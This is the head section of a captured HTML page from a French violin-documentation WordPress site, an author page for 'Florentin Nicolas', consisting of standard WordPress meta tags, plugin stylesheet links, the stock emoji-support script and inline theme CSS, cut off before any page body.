

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://violindocs.com/auteur/6809/
body_size: 13964
content:
<!DOCTYPE html>
<!--[if IE 9 ]>    <html class="ie ie9 ie-lt10 no-js" lang="fr-FR"> <![endif]-->
<!--[if gt IE 9]><!--><html class="no-js" lang="fr-FR"><!--<![endif]-->
<!-- the "no-js" class is for Modernizr. --> 
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<link rel="pingback" href="https://violindocs.com/xmlrpc.php">

<title>Florentin  Nicolas &#8211; Violin Docs</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Violin Docs &raquo; Flux" href="https://violindocs.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/violindocs.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='mp-theme-css' href='https://violindocs.com/wp-content/plugins/memberpress/css/ui/theme.css?ver=1.12.6' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://violindocs.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://violindocs.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='hgr-vc-fa-icons-css' href='https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hgr-vc-outline-icons-css' href='https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/css/outline.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='hgr-vc-extender-style-css' href='https://violindocs.com/wp-content/plugins/hgr_vc_extender/includes/css/hgr-vc-extender-elements.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://violindocs.com/wp-content/themes/stash/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://violindocs.com/wp-content/themes/stash-child/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://violindocs.com/wp-content/themes/stash-child/assets/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://violindocs.com/wp-content/themes/stash-child/assets/css/jquery.fancybox.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stash_icons-css' href='https://violindocs.com/wp-content/themes/stash/highgrade/css/icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://violindocs.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='stash_css_component-css' href='https://violindocs.com/wp-content/themes/stash/highgrade/css/component.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='lity-css' href='https://violindocs.com/wp-content/themes/stash/highgrade/css/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='stash_style-css' href='https://violindocs.com/wp-content/themes/stash-child/style.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://violindocs.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='stash_custom-styles-css' href='https://violindocs.com/wp-content/themes/stash/custom-styles.css?ver=6.8.3' type='text/css' media='all' />
<style id='stash_custom-styles-inline-css' type='text/css'>
#hgr_sections{background-color:#fff;}#website_boxed{margin:auto;overflow:hidden;width:100vw;max-width:100%;}#hgr_top_navbar_container{position:fixed;}.noPaddingTopBottom{padding-top:0 !important;padding-bottom:0 !important;}#hgr_top_navbar_container .container{-webkit-transition:all .5s;-moz-transition:all .5s;-ms-transition:all .5s;-o-transition:all .5s;transition:all .5s;}img.responsiveLogo{max-width:100%;max-height:100%;vertical-align:unset !important;}.hgr_identity a{max-width:100%;max-height:100%;}a.underline.after.first:after{border-bottom:2px solid #c3953b;}.loader{font-size:5px;margin:auto;text-indent:-9999em;width:11em;height:11em;border-radius:50%;background:#c3953b;background:-moz-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:-webkit-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:-o-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:-ms-linear-gradient(left,#c3953b 10%,rgba(255,255,255,0) 42%);background:linear-gradient(to right,#c3953b 10%,rgba(255,255,255,0) 42%);position:relative;-webkit-animation:load3 1.4s infinite linear;animation:load3 1.4s infinite linear;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);transform:translateZ(0);}.loader:before{width:50%;height:50%;background:#c3953b;border-radius:100% 0 0 0;position:absolute;top:0;left:0;content:&#039;&#039;;}.lity{background:#c3953b;background:rgba(195,149,59,0.9);}.light-scheme a.link-curtain::before{border-top:2px solid #a3732e;}.light-scheme a.link-curtain::after{background:rgba(163,115,46,0.1);}.dark-scheme a.link-curtain::before{border-top:2px solid #fff;}.dark-scheme a.link-curtain::after{background:rgba(255,255,255,0.1);}#hgr_top_navbar_container .dropdown-menu li a:hover{background-color:rgba(195,149,59,0.1);}#fixed_navbar .dropdown-menu li a:hover{background-color:rgba(255,255,255,0.15);}#hgr_top_navbar_container .dropdown-menu{border-top:2px solid #c3953b !important;}.fakeMobile #hgr_top_navbar_container .dropdown-menu,.isMobile.isDesktop #hgr_top_navbar_container .dropdown-menu{border-top:0 !important;}.fakeMobile #hgr_top_navbar_container .dropdown-menu li.dropdown-submenu ul li,.isMobile.isDesktop #hgr_top_navbar_container .dropdown-menu li.dropdown-submenu ul li{padding-left:20px;}#fixed_navbar .dropdown-menu{border-top:2px solid #fff !important;}.page-template-page-leftsidebar .vc_col-sm-3 ul li,.page-template-page-rightsidebar .vc_col-sm-3 ul li,.page-template-page-leftsidebar .vc_col-sm-3 ul.children li,.page-template-page-rightsidebar .vc_col-sm-3 ul.children li,.shop_widget ul li{border-left:solid 6px rgba(195,149,59,0.3);}.page-template-page-leftsidebar .vc_col-sm-3  ul li:hover,.page-template-page-rightsidebar .vc_col-sm-3 ul li:hover,.shop_widget ul li:hover{border-left:solid 6px #c3953b;background-color:rgba(195,149,59,0.05);}.page-template-page-leftsidebar #wp-calendar caption,.page-template-page-rightsidebar #wp-calendar caption{color:#c3953b;}.page-template-page-leftsidebar #wp-calendar thead,.page-template-page-rightsidebar #wp-calendar thead{background:rgba(195,149,59,0.05);}.page-template-page-leftsidebar #wp-calendar tbody td:hover,.page-template-page-rightsidebar #wp-calendar tbody td:hover{background:rgba(195,149,59,0.08);}.price_slider_wrapper .ui-slider-horizontal{background-color:rgba(195,149,59,0.2);}.price_slider_wrapper .ui-slider .ui-slider-range,.price_slider_wrapper .ui-slider .ui-slider-handle{background:#c3953b;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:22.5% !important;}.wpcf7 input[type=text],.wpcf7 input[type=email],.wpcf7 textarea,.wpcf7 input[type=submit]{border-radius:0;}.woocommerce #content div.product form.cart .button,.woocommerce div.product form.cart .button,.woocommerce-page #content div.product form.cart .button,.woocommerce-page div.product form.cart .button{background-color:#d93;padding-left:30px !important;padding-right:30px !important;}.woocommerce #content div.product form.cart .button:hover,.woocommerce div.product form.cart .button:hover,.woocommerce-page #content div.product form.cart .button:hover,.woocommerce-page div.product form.cart .button:hover{background-color:#d93;padding-left:30px !important;padding-right:30px !important;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{color:#fff;}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt:hover{color:#fff;}.qcv_button_cart{background-color:;}.qcv_button_cart:hover{background-color:;}.qcv_button_checkout{background-color:#1c46f2;}.qcv_button_checkout:hover{background-color:#1c46f2;}#comments-form input[type=submit],#commentform input[type=submit]{background-color:#292929;}#comments-form input[type=submit]:hover,#commentform input[type=submit]:hover{background-color:#1c46f2;}.woocommerce .product span.onsale{padding:8px 10px;border-radius:4px;}.blogGridItem .post_format-post-format-quote{background-color:rgba(195,149,59,0.8) !important;color:#fff;}.blogGridItem .post_format-post-format-quote .fa{color:#c3953b;margin-top:0;}#metroGridItems .postEntry{margin:10px !important;padding:10px !important;background-color:#c3953b;}@media (max-width: 479px){.fixed_menu,.main_navbar_container{display:none;}.container,#container{max-width:300px;}.container:before,.container:after,#container:before,#container:after{content:&quot; &quot;;display:table;}.container:after,#container:after{clear:both;}.megamenu{width:100%;}.standAlonePage .page_title_container .container{margin-top:60px;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}#qcv_handle{position:absolute;top:22px;right:70px;}#fssearch_container #searchform input[type=text]{font-size:50px !important;height:100px !important;}#hgr_mc_name,#hgr_mc_lastname,#hgr_mc_email,.hgr_mc_btn{width:100% !important;margin-bottom:10px !important;}#comments .depth-2,#comments .depth-3,#comments .depth-4,#comments .depth-5,#comments .depth-6,#comments .depth-7,#comments .depth-8,#comments .depth-9,#comments .depth-10{margin-left:0;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:none;width:300px;margin-bottom:20px;}.hgr_product_thumbnails{width:300px;max-height:240px;float:none;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:90px !important;height:auto;}.woocommerce-page div.product div.summary{width:300px;height:auto;margin-right:auto;margin-left:auto;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:center;}.woocommerce div.product .woocommerce-product-rating{float:right;}.woocommerce div.product form.cart .button{margin-top:0 !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:48% !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:35%;bottom:125px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100% !important;}}@media (min-width: 480px) and (max-width: 479px){.fixed_menu,.main_navbar_container{display:none;}.container,#container{max-width:440px;}.container:before,.container:after,#container:before,#container:after{content:&quot; &quot;;display:table;}.container:after,#container:after{clear:both;}.megamenu{width:100%;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#qcv_handle{position:absolute;top:22px;right:70px;}#fssearch_container #searchform input[type=text]{font-size:50px !important;height:100px !important;}#hgr_mc_name,#hgr_mc_lastname,#hgr_mc_email,.hgr_mc_btn{width:100% !important;margin-bottom:10px !important;}#comments .depth-2,#comments .depth-3,#comments .depth-4,#comments .depth-5,#comments .depth-6,#comments .depth-7,#comments .depth-8,#comments .depth-9,#comments .depth-10{margin-left:0;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:360px;margin-bottom:20px;}.hgr_product_thumbnails{width:70px;max-height:240px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:70px !important;height:auto;}.woocommerce-page div.product div.summary{width:440px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:center;}.woocommerce div.product .woocommerce-product-rating{float:right;}.woocommerce div.product form.cart .button{margin-top:0 !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product,.woocommerce .related li.product:nth-child(2n){width:32% !important;clear:none !important;margin-left:2px;margin-right:2px;text-align:center;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:37%;top:-12px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:100% !important;}}@media (min-width: 480px) and (max-width: 639px){.fixed_menu,.main_navbar_container{display:none;}.container,#container{max-width:600px;}.container:before,.container:after,#container:before,#container:after{content:&quot; &quot;;display:table;}.container:after,#container:after{clear:both;}.megamenu{width:100%;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}#fssearch_container #searchform input[type=text]{font-size:50px !important;height:100px !important;}#comments .depth-2,#comments .depth-3,#comments .depth-4,#comments .depth-5,#comments .depth-6,#comments .depth-7,#comments .depth-8,#comments .depth-9,#comments .depth-10{margin-left:0;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:470px;margin-bottom:20px;}.hgr_product_thumbnails{width:120px;max-height:460px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:120px !important;height:auto;}.woocommerce-page div.product div.summary{width:600px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:85px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;width:50% !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce #respond input#submit{width:100%;}.woocommerce p.stars{font-size:0.9em;}.woocommerce p.stars span{display:block;text-align:center;}.woocommerce .related ul.products li.product,.woocommerce .related ul li.product{width:32% !important;clear:none !important;margin-left:2px;margin-right:2px;float:left !important;}.woocommerce .related ul.products li.product a,.woocommerce-page .related ul.products li.product a{left:37%;top:-12px;}.woocommerce a.button,.woocommerce-page a.button{margin-top:0px !important;left:10px !important;top:10px !important;}.woocommerce ul.products li.product,.woocommerce-page ul.products li.product{width:48% !important;}}@media (min-width: 640px) and (max-width: 639px){.standAlonePage .page_title_container .container{margin-top:60px;}.container,#container{max-width:720px;}.megamenu{width:100%;}ul.primary_menu{margin-top:0;}#main_navbar_container,#main_navbar_container_left,.hgr_woo_minicart,.fixed_menu{display:none;}.central_logo .hgr_identity{float:left;margin:0;text-align:left;}#website_boxed{width:100vw;max-width:100%;}#website_boxed:before,#website_boxed:after{content:&quot; &quot;;display:table;}#website_boxed:after{clear:both;}.initialHeaderSize{height:150px;}.finalHeaderSize{height:100px !important;}.woocommerce .product span.onsale{top:10px !important;right:10px !important;left:auto !important;}.hgr_main_image{float:right;width:500px;margin-bottom:20px;}.hgr_product_thumbnails{width:200px;max-height:500px;float:left;overflow:hidden;}.hgr_product_thumbnails a{margin-right:10px;}.hgr_product_thumbnails a:last-child{margin-right:0;}.hgr_product_thumbnails img{max-width:200px !important;height:auto;}.woocommerce-page div.product div.summary{width:700px !important;height:auto;float:left !important;}.woocommerce-page div.product div.summary p{text-align:justify;}.woocommerce-page div.product .product_title{text-align:left;}.woocommerce div.product .woocommerce-product-rating{float:right;}div.quantity_select{width:70px !important;background-position:50px !important;}.woocommerce select.qty{width:280px !important;}.woocommerce form.cart select.qty{width:85px !important;}.woocommerce div.product form.cart .button{margin-top:0 !important;width:50% !important;}.woocommerce div.product .product_meta .posted_in{padding:0 !important;}#tab-description{text-align:justify;}.woocommerce 